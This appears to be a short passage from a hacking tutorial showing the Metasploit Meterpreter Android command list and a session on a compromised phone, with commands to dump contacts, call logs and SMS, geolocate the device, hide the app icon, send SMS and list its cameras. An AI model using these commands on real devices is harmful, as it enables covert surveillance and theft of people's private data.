 Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > pwd
/data/data/com.metasploit.stage/files
meterpreter > dir
No entries exist in /data/data/com.metasploit.stage/files
meterpreter > ls
No entries exist in /data/data/com.metasploit.stage/files
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > wlan_geolocate
黑客安全